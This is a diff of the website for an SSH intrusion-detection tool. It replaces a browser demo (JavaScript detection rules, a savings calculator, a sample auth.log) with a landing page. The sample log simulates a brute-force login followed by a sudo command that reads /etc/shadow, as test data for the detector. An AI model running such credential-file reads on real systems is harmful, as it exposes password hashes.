-    <h2 id="try-title" style="font-size:18px;margin-top:18px">Try it on your own log</h2>
-  <div class="note" style="margin-top:0">This is a <b>demo port</b> of sshsentry's detection logic, written in JavaScript so it runs entirely in your
-  browser. Nothing is uploaded: there is no backend and no external script. The real tool is a single Python script
-  (<code>sshsentry.py</code>); this page reproduces its <code>--replay sample-auth.log --digest-now</code> output for the four
-  log rules, brute-force escalation and the daily digest. Not ported: GeoIP country lookups, the
-  <code>/etc/passwd</code> and <code>authorized_keys</code> checks, SQLite state, alert delivery and sharing.</div>
-  <section>
-    <h2>1. A log</h2>
-    <textarea id="log" spellcheck="false" aria-label="auth.log contents"></textarea>
-    <div class="row">
-      <button class="secondary" id="sample">Load sample log</button>
-      <label class="secondary"><input type="file" id="file" accept=".log,.txt,text/plain"> load your own auth.log</label>
-      <span style="color:var(--muted);font-size:13px">Or paste lines from <code>/var/log/auth.log</code> or <code>/var/log/secure</code>. It stays in this tab.</span>
-    </div>
-  </section>
-  <section>
-    <h2>2. Thresholds (same keys as sshsentry.yaml)</h2>
-    <div class="controls">
-      <label>rules.brute_force.failures <input type="number" id="bf_failures" min="1" value="5"></label>
-      <label>rules.brute_force.window_minutes <input type="number" id="bf_window" min="1" value="10"></label>
-      <label>rules.login_after_failures.failures <input type="number" id="laf_failures" min="1" value="5"></label>
-      <label>rules.login_after_failures.lookback_minutes <input type="number" id="laf_lookback" min="1" value="60"></label>
-      <label>cooldown_minutes <input type="number" id="cooldown" min="0" value="60"></label>
-      <label>rules.new_ip.enabled <input type="checkbox" id="new_ip" checked></label>
-      <label title="Escalation applies when alerting is enabled">alerting.enabled (escalation) <input type="checkbox" id="escalation"></label>
-      <label>learn_mode.enabled <input type="checkbox" id="learn"></label>
-    </div>
-    <div class="row"><button id="run">Run replay</button>
-      <span style="color:var(--muted);font-size:13px">Equivalent to <code>python3 sshsentry.py --replay your.log --digest-now</code></span></div>
-  </section>
-  <div class="grid">
-    <section>
-      <h2>3. Alerts</h2>
-      <div class="stats" id="stats"></div>
-      <div id="alerts"></div>
-    </section>
-    <section>
-      <h2>4. Daily digest</h2>
-      <pre id="digest"></pre>
-    </section>
-  </div>
-  </section>
-  <section id="disclaimer" class="disclaimer" aria-labelledby="disc-title">
-    <h2 id="disc-title">Disclaimer</h2>
-    <p>sshsentry helps you notice and respond to suspicious logins. It can't guarantee your server is secure or stop every break-in.</p>
-    <p>The responder runs real, destructive commands on your server: it locks accounts, blocks IPs, and rotates passwords and keys. You're responsible for every step you approve, so read each one before you say yes. When it says no unexplained changes were found, that doesn't prove your server is clean.</p>
-    <p>If an incident involves customer data, legal duties, or anything you can't explain, get a professional. If you have cyber insurance, call your insurer's hotline before you hire anyone.</p>
-    <p>sshsentry is provided as-is under the MIT license, with no warranty of any kind.</p>
-  </section>
-  <section id="savings-foot">
-    <details class="foot" id="savings">
-      <summary>Footnote: savings calculator (time saved and a breach-risk estimate)</summary>
-  <section id="calculator" style="background:transparent;border:0;padding:0;margin:0">
-    <h2 style="margin-top:8px">Time first, then risk (estimates)</h2>
-    <p>sshsentry's most concrete value is <b>time</b>. You read a short, plain-English digest instead of digging through auth logs.
-    At a median sysadmin's loaded cost (about $68/hr), that's roughly <b>9 to 20 hours and $600 to $1,400 per server per year</b>,
-    <i>if someone reviews logs by hand today</i>. If nobody does, sshsentry saves no time; what you get is visibility you don't have now.</p>
-    <p style="color:var(--muted)">Second, and with care: the <b>estimated avoided breach cost</b> is about $1 to $4,700 a year
-    per organization, depending on how cautious the assumptions are. That range comes from insurer claims data (Coalition, Verizon),
-    Verizon's breach-vector data and IBM's small-business breach cost, multiplied by our own <i>assumed</i> effect of earlier detection.
-    These are estimates, not guarantees. sshsentry detects and alerts; it does not block attacks or prevent breaches, and SSH is only
-    one way in. Pair it with key-only auth, patching and fail2ban.</p>
-    <div class="calc-controls">
-      <label>Servers <input type="number" class="wide" id="c_servers" min="0" step="1" value="1"></label>
-      <label>Failed login attempts per server per day <input type="number" class="wide" id="c_attempts" min="0" step="1" value="500"></label>
-      <label>Admin hourly rate ($) <input type="number" class="wide" id="c_rate" min="0" step="0.01" value="47.66"></label>
-      <label>That rate is <select id="c_ratetype">
-        <option value="wage" selected>a base wage (we add overhead: &divide; 0.70)</option>
-        <option value="loaded">already loaded, or an MSP rate (used as is)</option></select></label>
-      <label>Does someone review logs by hand today? <select id="c_review">
-        <option value="yes" selected>Yes</option><option value="no">No</option></select></label>
-      <label>Subscription price ($ per server per month) <input type="number" class="wide" id="c_price" min="0" step="0.01" value="3"></label>
-    </div>
-    <div id="c_rate_note" style="color:var(--muted);font-size:13px;margin-top:6px"></div>
-    <table class="calc" aria-label="Estimated annual savings">
-      <thead><tr><th></th><th>Cautious</th><th id="c_agg_head">Aggressive</th></tr></thead>
-      <tbody>
-        <tr class="lead"><td>Admin hours saved per year</td><td id="c_h_c"></td><td id="c_h_a"></td></tr>
-        <tr class="lead"><td>Value of that time</td><td id="c_l_c"></td><td id="c_l_a"></td></tr>
-        <tr><td>Avoided-breach cost <span class="tag">ESTIMATE</span><br><span style="font-size:12px;color:var(--muted)">per organization, not per server; see assumptions below</span></td><td id="c_e_c"></td><td id="c_e_a"></td></tr>
-        <tr class="total"><td>Total estimated value per year</td><td id="c_t_c"></td><td id="c_t_a"></td></tr>
-        <tr><td>Subscription per year</td><td id="c_s_c"></td><td id="c_s_a"></td></tr>
-        <tr><td>Payback period</td><td id="c_p_c"></td><td id="c_p_a"></td></tr>
-      </tbody>
-    </table>
-    <div id="c_noreview" class="note" hidden>You said nobody reviews logs by hand today, so time saved is <b>0</b>, because there is no manual work to
-      replace. What's left is the breach-risk estimate, which is small and uncertain. The aggressive breach, total and payback figures
-      are struck through: without a manual-review baseline they come only from the $3.31M average, so don't rely on them. Choose
-      sshsentry for visibility, not for these numbers.</div>
-    <details>
-      <summary>How we calculate this (every assumption and source)</summary>
-      <ul>
-        <li><b>Loaded rate</b> = base wage &divide; 0.70, because wages are 70.0% of total compensation (BLS ECEC, June 2026). A loaded or MSP rate is used as is. The default wage of $47.66/hr is the BLS OEWS May 2025 median for Network &amp; Computer Systems Administrators, which gives $68.09/hr loaded.</li>
-        <li><b>Volume factor</b> (assumption A3): v = 1 + 0.1 &times; log10(1 + attempts per day). Busier logs take a little longer to read, but only a little.</li>
-        <li><b>Manual review time</b> (assumption A1): 10 min per server per week (cautious) or 20 (aggressive), times v. This is replaced by a <b>2-minute digest read per server per week</b>. No published SSH-triage benchmark exists.</li>
-        <li><b>Hours saved per year</b> = servers &times; 52 &times; max(0, minutes &times; v &minus; 2) &divide; 60. If nobody reviews logs by hand today, the minutes are 0, so hours and time value are 0.</li>
-        <li><b>Value of time</b> = hours saved &times; loaded rate.</li>
-        <li><b>Avoided-breach estimate</b> = P &times; S &times; D &times; C, per organization per year:
-          <ul>
-            <li>P = 1.21% annual claim probability (Coalition 2026 Claims Report, businesses under $25M revenue; taken from a search summary, not read directly).</li>
-            <li>S = share of breaches through the SSH/credential vector. Cautious: 13% (Verizon DBIR 2026, credential abuse as the initial entry vector) &times; 25% assumed to be SSH (assumption A2) = 3.25%. Aggressive: 39% (DBIR 2026, credential abuse anywhere in the breach chain).</li>
-            <li>D = risk reduction from earlier detection (assumption A4, no source): 10% cautious, 30% aggressive. Detection shortens how long an attacker goes unnoticed; it does not prevent compromise.</li>
-            <li>C = breach cost. Cautious: $38,000 (Verizon 2026 Breach Impact Study, median SMB insured loss). Aggressive: $3.31M (IBM Cost of a Data Breach 2023, average for organizations with fewer than 500 employees, which includes lost business). The two differ by about 90&times;, so don't read the aggressive figure as a typical loss.</li>
-            <li>Result: about $1.49 per year (cautious) to $4,686 per year (aggressive).</li>
-          </ul></li>
-        <li><b>Subscription</b> = price &times; 12 &times; servers. sshsentry itself is free and open source (MIT). The $3/server/month default is a <i>hypothetical</i> premium-tier price (assumption A5).</li>
-        <li><b>Payback (months)</b> = 12 &times; subscription per year &divide; total value per year.</li>
-        <li><b>Sources:</b>
-          <ul>
-            <li>IBM Cost of a Data Breach 2023 (SMB, &lt;500 employees: $3.31M)</li>
-            <li>Verizon DBIR 2026 (credential abuse: 13% initial entry, 39% anywhere in the chain)</li>
-            <li>Verizon 2026 Breach Impact Study (SMB median: $38K)</li>
-            <li>Coalition 2026 Claims Report (1.21%)</li>
-            <li>BLS OEWS May 2025 ($47.66/hr median)</li>
-            <li>BLS ECEC June 2026 (wages are 70% of compensation)</li>
-          </ul>
-          Full citations are in <code>sshsentry-financial-analysis.md</code>.</li>
-      </ul>
-    </details>
-  </section>
-    </details>
-  </section>
-  <pre id="result" hidden></pre>
-  <pre id="calc-result" hidden></pre>
-  <pre id="walk-result" hidden></pre>
-  <pre id="resp-result" hidden></pre>
-</main>
-<footer>
-  sshsentry is free and open source. Install: copy <code>sshsentry.py</code> and <code>sshsentry.yaml</code> to the server,
-  <code>pip install pyyaml</code>, then run <code>sudo python3 sshsentry.py --replay sample-auth.log</code>.
-  The Python script is the reference, so if the two ever disagree, trust the Python output.
-  Contact: <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>. Report security issues privately to <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>.
-</footer>
-<script>
-"use strict";
-const SAMPLE = "Oct 17 01:58:02 web01 sshd[2101]: Accepted publickey for chris from 198.51.100.23 port 51422 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 01:58:02 web01 sshd[2101]: pam_unix(sshd:session): session opened for user chris(uid=1000) by (uid=0)\nOct 17 02:03:11 web01 CRON[2210]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)\nOct 17 02:10:01 web01 sshd[2301]: Invalid user admin from 203.0.113.45 port 40112\nOct 17 02:10:03 web01 sshd[2301]: Failed password for invalid user admin from 203.0.113.45 port 40112 ssh2\nOct 17 02:10:09 web01 sshd[2303]: Failed password for root from 203.0.113.45 port 40118 ssh2\nOct 17 02:10:15 web01 sshd[2305]: Invalid user test from 203.0.113.45 port 40124\nOct 17 02:10:17 web01 sshd[2305]: Failed password for invalid user test from 203.0.113.45 port 40124 ssh2\nOct 17 02:10:24 web01 sshd[2307]: Failed password for root from 203.0.113.45 port 40130 ssh2\nOct 17 02:10:31 web01 sshd[2309]: Invalid user oracle from 203.0.113.45 port 40136\nOct 17 02:10:33 web01 sshd[2309]: Failed password for invalid user oracle from 203.0.113.45 port 40136 ssh2\nOct 17 02:10:40 web01 sshd[2311]: Failed password for root from 203.0.113.45 port 40142 ssh2\nOct 17 02:10:41 web01 sshd[2311]: Connection closed by authenticating user root 203.0.113.45 port 40142 [preauth]\nOct 17 02:14:52 web01 sshd[2340]: Failed password for deploy from 192.0.2.77 port 55010 ssh2\nOct 17 02:15:04 web01 sshd[2342]: Failed password for deploy from 192.0.2.77 port 55016 ssh2\nOct 17 02:15:17 web01 sshd[2344]: Failed password for deploy from 192.0.2.77 port 55022 ssh2\nOct 17 02:15:29 web01 sshd[2346]: Failed password for deploy from 192.0.2.77 port 55030 ssh2\nOct 17 02:15:41 web01 sshd[2348]: Failed password for deploy from 192.0.2.77 port 55036 ssh2\nOct 17 02:15:55 web01 sshd[2350]: Failed password for deploy from 192.0.2.77 port 55042 ssh2\nOct 17 02:16:08 web01 sshd[2352]: Accepted password for deploy from 192.0.2.77 port 55048 ssh2\nOct 17 02:16:08 web01 sshd[2352]: pam_unix(sshd:session): session opened for user deploy(uid=1001) by (uid=0)\nOct 17 02:31:40 web01 sudo:   deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow\nOct 17 02:44:19 web01 sshd[2420]: Accepted publickey for chris from 198.51.100.23 port 51630 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 02:47:33 web01 sshd[2455]: Accepted publickey for chris from 100.64.12.9 port 60211 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\n";
+<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
+<title>sshsentry: plain-English SSH intrusion alerts for small Linux servers</title><meta name="description" content="A free, open source, single-script SSH intrusion detection tool for small businesses and homelabs. Detection only; pairs with fail2ban."><link rel="canonical" href="https://sshsentry.com/">
+<meta name="theme-color" content="#09090b"><link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><rect width='24' height='24' rx='5' fill='%2309090b'/><path d='M12 4l7 2.6v5.2c0 3.9-3 7.2-7 7.8-4-.6-7-3.9-7-7.8V6.6L12 4z' fill='none' stroke='%232dd4bf' stroke-width='1.8'/><path d='M9 12l2 2 4-4' fill='none' stroke='%232dd4bf' stroke-width='1.8'/></svg>">
+<meta property="og:type" content="website"><meta property="og:site_name" content="sshsentry"><meta property="og:title" content="sshsentry: plain-English SSH intrusion alerts for small Linux servers">
+<meta property="og:description" content="A free, open source, single-script SSH intrusion detection tool for small businesses and homelabs. Detection only; pairs with fail2ban."><meta property="og:url" content="https://sshsentry.com/"><meta property="og:image" content="https://sshsentry.com/assets/og.jpg">
+<meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:image" content="https://sshsentry.com/assets/og.jpg"><link rel="stylesheet" href="/assets/site.css"></head>
+<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
+<div class="badges"><span class="badge"><span class="dot"></span>v0.2.0 on PyPI</span><span class="badge">detection only</span><span class="badge">one Python file</span><span class="badge">MIT</span></div>
+<h1>Know when someone gets into your server.</h1>
+<p class="lead">sshsentry watches your SSH auth log, <code>/etc/passwd</code> and <code>authorized_keys</code>, and tells you in plain English when something matters. Built for small businesses and homelabs, not enterprise fleets.</p>
+<div style="margin-top:26px"><div class="cmd"><span class="p">$</span><code>pip install sshsentry</code><button class="copy" type="button" data-copy="pip install sshsentry" aria-label="Copy command">copy</button></div></div>
+<div class="cta"><a class="btn primary" href="/docs/">Get started</a><a class="btn" href="/try.html">Try it live in your browser</a><a class="btn" href="https://github.com/sshsentry/sshsentry">View on GitHub</a></div>
+<div class="hexstrip" aria-hidden="true">00000000  74 55 fa 0b e8 9d 54 c8 00 4c 61 3a c9 67 bc 0a fe 60 19 58 e0 30 3d e8 47 8e 68 95 63 0d f2 a4
+00000020  ed 7b 37 34 66 e0 4a 9a 5b 51 7c 75 5d aa 7b 51 8c e4 03 33 23 23 a4 4c 25 6e bb c2 bc 08 ef 73
+00000040  ef ec 7d 56 bb 0c 59 1b ed fb e6 9b 6c 41 7f b2 a3 7f d1 37 29 87 6b ca 5b 0b 7a 94 27 1a ce 97
+00000060  23 8b 08 6e 40 fd ba ec 71 5f c9 f8 b0 ff f9 03 bb 08 bd 75 54 23 7e 49 44 a9 db 57 4c 2d 21 62</div>
+</div><div class="heroimg"><img src="/assets/banner.jpg" alt="sshsentry banner" width="1600" height="900" fetchpriority="high"></div></div></div></section>
 
-// ---------- parsing (ports LINE_RE / FAIL_RE / INVALID_RE / OK_RE from sshsentry.py) ----------
-const LINE_RE = /^([A-Z][a-z]{2}\s+\d{1,2} \d\d:\d\d:\d\d|\d{4}-\d\d-\d\dT\S+) \S+ ([\w.\-\/]+)(?:\[\d+\])?: (.*)$/;
-const IP = "([0-9a-fA-F:.]+)";
-const FAIL_RE = new RegExp("Failed (?:password|publickey|keyboard-interactive/pam) for (\\S+) from " + IP);
-const INVALID_RE = new RegExp("Invalid user (\\S*) from " + IP);
-const OK_RE = new RegExp("Accepted (\\S+) for (\\S+) from " + IP);
-const MON = {Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11};
-const DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"], MONS = Object.keys(MON);
+<section class="block"><div class="wrap two"><div><span class="label">00 see it run</span><h2>Real output, no setup</h2>
+<p class="muted">This is sshsentry replaying the sample log that ships in the repo. Every alert says what happened, who, from where, and what to check next. Replay never sends anything anywhere.</p>
+<div class="term"><div class="bar"><i></i><i></i><i></i><span>try it</span><span class="sum">sha256:e2bf380cb122</span></div><pre class="ln"><span class="l">pip install sshsentry</span><span class="l">curl -sO https://raw.githubusercontent.com/sshsentry/sshsentry/main/sample-auth.log</span><span class="l">sshsentry --db /tmp/sshsentry-try.db --replay sample-auth.log --digest-now   <span class="sh-c"># prints alerts, sends nothing</span></span></pre></div>
+<p class="dim" style="font-size:13px">The animation shows real tool output; the install lines in it are simulated.</p></div>
+<div class="heroimg gifbox"><img src="/assets/demo.gif" alt="Terminal recording of sshsentry replaying a sample auth log and printing alerts" width="960" height="600" loading="lazy"></div></div></section>
 
-function parseTs(raw) {          // epoch seconds; syslog lines carry no year
-  if (/^\d/.test(raw)) { const t = Date.parse(raw); if (isNaN(t)) throw new Error("bad ts"); return t / 1000; }
-  const [mon, day, hms] = raw.split(/\s+/), [h, m, s] = hms.split(":").map(Number);
-  if (!(mon in MON)) throw new Error("bad ts");
-  const now = new Date();
-  let d = new Date(now.getFullYear(), MON[mon], Number(day), h, m, s);
-  if (d.getDate() !== Number(day)) throw new Error("bad ts");          // e.g. Feb 29 in a non-leap year
-  if (d.getTime() / 1000 > now.getTime() / 1000 + 86400) d = new Date(now.getFullYear() - 1, MON[mon], Number(day), h, m, s);
-  return d.getTime() / 1000;
-}
-const p2 = n => String(n).padStart(2, "0");
-function fmt(ts) { const d = new Date(ts * 1000);
-  return `${d.getFullYear()}-${p2(d.getMonth()+1)}-${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}:${p2(d.getSeconds())}`; }
-function fmtSpan(ts) { const d = new Date(ts * 1000);   // Python "%a %b %d %H:%M"
-  return `${DAYS[d.getDay()]} ${MONS[d.getMonth()]} ${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}`; }
-function roundHalfEven(x) { const f = Math.floor(x), r = x - f;   // Python round()
-  return r > 0.5 ? f + 1 : r < 0.5 ? f : (f % 2 === 0 ? f : f + 1); }
-const sortedSet = arr => [...new Set(arr)].sort((a, b) => a < b ? -1 : a > b ? 1 : 0);
+<section class="block"><div class="wrap"><span class="label">01 detect</span><h2>What it notices</h2>
+<p class="lead">Seven rules, all on by default, all tunable in <code>sshsentry.yaml</code>. Repeats are muted for <code>cooldown_minutes</code> (60).</p>
+<div class="cards"><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg></span><h3>Brute force <span class="sev s-MEDIUM">MEDIUM</span></h3><p>5+ failed logins from one IP within a sliding 10 minutes. Invalid usernames count too, so key-only servers are covered.</p><div class="meta">rule:brute_force</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><circle cx="12" cy="8" r="4"/><path d="M4 21c1-4 4-6 8-6s7 2 8 6"/></svg></span><h3>Login after failures <span class="sev s-HIGH">HIGH</span></h3><p>A successful login from an IP that failed 5+ times in the last 60 minutes. This is the one you really want to hear about.</p><div class="meta">rule:login_after_failures</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg></span><h3>Escalation <span class="sev s-CRITICAL">CRITICAL</span></h3><p>With alerting turned on, an IP already alerted for brute force that later logs in gets one CRITICAL alert to every destination. It replaces the login-after-failures alert for that login.</p><div class="meta">rule:escalation</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3c3 3 3 15 0 18M12 3c-3 3-3 15 0 18"/></svg></span><h3>New country <span class="sev s-HIGH">HIGH</span></h3><p>A successful login from a country never seen for that user. Needs the optional geoip2 library and a free MaxMind GeoLite2-Country database; skipped with a one-line note if missing.</p><div class="meta">rule:new_country</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="M7 9l3 3-3 3M13 15h4"/></svg></span><h3>New IP <span class="sev s-LOW">LOW</span></h3><p>A successful login from an IP never seen for that user. Approve your own addresses with --approve IP.</p><div class="meta">rule:new_ip</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><circle cx="12" cy="8" r="4"/><path d="M4 21c1-4 4-6 8-6s7 2 8 6"/></svg></span><h3>New user <span class="sev s-HIGH">HIGH</span></h3><p>A new account appears in /etc/passwd. Existing accounts are recorded silently on the first run.</p><div class="meta">rule:new_user</div></div><div class="card"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><circle cx="8" cy="15" r="4"/><path d="M11 12l9-9M17 6l3 3"/></svg></span><h3>New SSH key <span class="sev s-HIGH">HIGH</span></h3><p>A new line in any watched authorized_keys file (root and /home/* by default, globs allowed). Existing keys are the silent baseline.</p><div class="meta">rule:new_ssh_key</div></div></div><p style="margin-top:22px"><a href="/features.html">Every rule with sample alerts &rarr;</a></p></div></section>
 
-// ---------- the agent (in-memory port of the SQLite state) ----------
-function replay(text, cfg) {
-  const st = { failures: [], seenIps: [], alerts: new Map(), alertedIps: new Map(), logins: [], learn: new Map() };
-  const out = [];
-  const seenFor = (user, ip) => st.seenIps.some(r => r.user === user && (ip === undefined || r.ip === ip));
-  const countFails = (ip, lo, hi) => st.failures.filter(f => f.ip === ip && f.ts >= lo && f.ts <= hi);
+<section class="block"><div class="wrap"><span class="label">02 how it works</span><h2>Three steps</h2><div class="steps">
+<div class="step"><b>step_01</b><h3>Install one script</h3><p class="muted"><code>pip install sshsentry</code>, or copy <code>sshsentry.py</code> to the server. Python 3.9+ and PyYAML. No agent fleet, no database server, no dashboard.</p></div>
+<div class="step"><b>step_02</b><h3>It learns what is normal</h3><p class="muted">The first run is quiet. Existing users and keys become the baseline, and the existing log teaches it which IPs each user normally uses.</p></div>
+<div class="step"><b>step_03</b><h3>You get plain-English alerts</h3><p class="muted">On stdout (journald under systemd), and optionally by email, Slack or a webhook, plus an optional daily digest.</p></div>
+</div></div></section>
 
-  function alert(severity, rule, key, ts, text) {
-    const k = rule + "\u0000" + key, last = st.alerts.get(k);
-    if (last !== undefined && Math.abs(ts - last) < cfg.cooldown * 60) return false;
-    st.alerts.set(k, ts);
-    // learn mode: alerts are printed marked "learning" and never sent (as in the Python tool)
-    out.push({ time: fmt(ts), severity, rule, message: text, learning: cfg.learn,
-               line: `${cfg.learn ? "[learning: not sent] " : ""}[${fmt(ts)}] ${severity}: ${text}` });
-    return true;
-  }
-  function onFailure(ip, user, ts) {
-    st.failures.push({ ip, user, ts });
-    st.failures = st.failures.filter(f => f.ts >= ts - 8 * 86400);
-    if (cfg.learn) { const w = cfg.bfWindow * 60, k = ip + "|" + Math.floor(ts / w) * w; st.learn.set(k, (st.learn.get(k) || 0) + 1); }
-    const rows = countFails(ip, ts - cfg.bfWindow * 60, ts);
-    if (rows.length >= cfg.bfFailures) {
-      const users = sortedSet(rows.map(r => r.user));
-      const span = ts - Math.min(...rows.map(r => r.ts));
-      const took = span < 120 ? `${Math.trunc(span)} sec` : `${roundHalfEven(span / 60)} min`;
-      const tried = users.slice(0, 8).map(u => u.slice(0, 64)).join(", ") + (users.length > 8 ? " ..." : "");
-      if (alert("MEDIUM", "brute_force", ip, ts,
-          `Brute force. ${rows.length} failed SSH logins from ${ip} in ${took}, trying user(s): ${tried}. ` +
-          "Consider fail2ban, a firewall block, or disabling password logins."))
-        st.alertedIps.set(ip, { ts, escalated: false });
-    }
-  }
-  function onSuccess(ip, user, method, ts) {
-    let lafEnabled = true;
-    const hit = st.alertedIps.get(ip);
-    if (hit && !hit.escalated && cfg.escalation) {
-      const fails = st.failures.filter(f => f.ip === ip && f.ts <= ts), tried = sortedSet(fails.map(f => f.user));
-      const text = `ESCALATION: successful login from ${ip} after brute force. User '${user}' logged in via ${method} ` +
-        `after ${fails.length} failed attempts from that IP (alerted at ${fmt(hit.ts)}; users tried: ` +
-        `${tried.slice(0, 8).map(u => u.slice(0, 64)).join(", ")}). Treat this as a likely compromise: lock the ` +
-        "account, check ~/.ssh/authorized_keys, review processes.";
-      if (alert("CRITICAL", "brute_force_success", ip, ts, text)) {
-        hit.escalated = true; st.alerts.set("login_after_failures\u0000" + user + "@" + ip, ts); lafEnabled = false;
-      }
-    }
-    if (lafEnabled) {
-      const n = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
-      if (n >= cfg.lafFailures)
-        alert("HIGH", "login_after_failures", `${user}@${ip}`, ts,
-          `Login after failures. User '${user}' logged in via ${method} from ${ip} after ${n} failed attempts from ` +
-          "that IP. If this wasn't you, change the password, check ~/.ssh/authorized_keys and review running processes.");
-    }
-    const first = seenFor(user) ? "" : " (first recorded login)";
-    if (cfg.newIp && !seenFor(user, ip))
-      alert("LOW", "new_ip", `${user}@${ip}`, ts, `New IP login. User '${user}' logged in via ${method} from ${ip}, an ` +
-        `address never seen for this user${first}. If expected, approve it with: sshsentry.py --approve ${ip}`);
-    const before = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
-    st.logins.push({ ts, user, ip, method, before });
-    st.logins = st.logins.filter(l => l.ts >= ts - 7 * 86400);
-    if (!seenFor(user, ip)) st.seenIps.push({ user, ip, first_seen: ts });
-  }
-  for (const raw of text.split(/\r?\n/)) {
-    const m = LINE_RE.exec(raw.trim());
-    if (!m || !m[2].startsWith("sshd")) continue;
-    let ts; try { ts = parseTs(m[1]); } catch (e) { continue; }
-    const msg = m[3], f = INVALID_RE.exec(msg) || FAIL_RE.exec(msg), ok = !f && OK_RE.exec(msg);
-    if (f) onFailure(f[2], f[1] || "(empty)", ts);
-    else if (ok) onSuccess(ok[3], ok[2], ok[1], ts);
-  }
-  return { alerts: out, state: st };
-}
+<section class="block"><div class="wrap two"><div><span class="label">03 fits your stack</span><h2>Pairs with fail2ban</h2>
+<p class="muted">sshsentry <strong>does not block anything</strong>. It reads logs and files and tells you what it saw. fail2ban (or your firewall) does the blocking. Together: fail2ban slows the guessing, sshsentry tells you when a guess worked, or when a new user or key appears that fail2ban was never designed to notice.</p>
+<p><a href="/docs/fail2ban.html">How they fit together &rarr;</a></p></div>
+<div class="callout"><strong>Does it change my server?</strong><br>No. It reads the auth log, <code>/etc/passwd</code> and <code>authorized_keys</code>, and writes only its own SQLite state file (and optional digest text files). Nothing leaves the machine unless you turn on alerts or opt-in sharing.</div></div></section>
 
-// ---------- learn-mode suggestion (port of suggestion_data) ----------
-function suggestion(st, cfg) {
-  const counts = [...st.learn.values()].sort((a, b) => a - b);
-  if (!counts.length) return null;
-  const pct = p => counts[Math.max(0, Math.ceil(p / 100 * counts.length) - 1)];
-  return Math.min(50, Math.max(3, Math.ceil(pct(99) + 2)));   // defaults: percentile 99, margin 2, clamp [3, 50]
-}
-
-// ---------- digest (port of digest_stats + digest_render, label "replayed log") ----------
-function digest(st, cfg) {
-  const all = st.failures.map(f => f.ts).concat(st.logins.map(l => l.ts));
-  const now = Date.now() / 1000;
-  const lo = all.length ? Math.min(...all) : now, hi = (all.length ? Math.max(...all) : now) + 1;
-  const fails = st.failures.filter(f => f.ts >= lo && f.ts < hi);
-  const groups = new Map();
-  for (const l of st.logins.filter(l => l.ts >= lo && l.ts < hi)) {
-    const k = l.user + "\u0000" + l.ip, g = groups.get(k);
-    if (g) { g.count++; g.fb = Math.max(g.fb, l.before); g.min = Math.min(g.min, l.ts); }
-    else groups.set(k, { user: l.user, ip: l.ip, count: 1, fb: l.before, min: l.ts });
-  }
-  const firstSeen = new Map();
-  for (const r of st.seenIps) if (r.first_seen >= lo && r.first_seen < hi)
-    firstSeen.set(r.ip, Math.min(firstSeen.has(r.ip) ? firstSeen.get(r.ip) : Infinity, r.first_seen));
-  const newIps = [...firstSeen.entries()].sort((a, b) => a[1] - b[1]).map(e => e[0]);
-  const logins = [...groups.values()].sort((a, b) => a.min - b.min).map(g =>
-    ({ user: g.user, ip: g.ip, count: g.count, failures_before: g.fb, after_failures: g.fb >= cfg.lafFailures, new_ip: newIps.includes(g.ip) }));
-  const byIp = new Map();
-  for (const f of fails) { if (!byIp.has(f.ip)) byIp.set(f.ip, []); byIp.get(f.ip).push(f.user); }
-  let top = null;
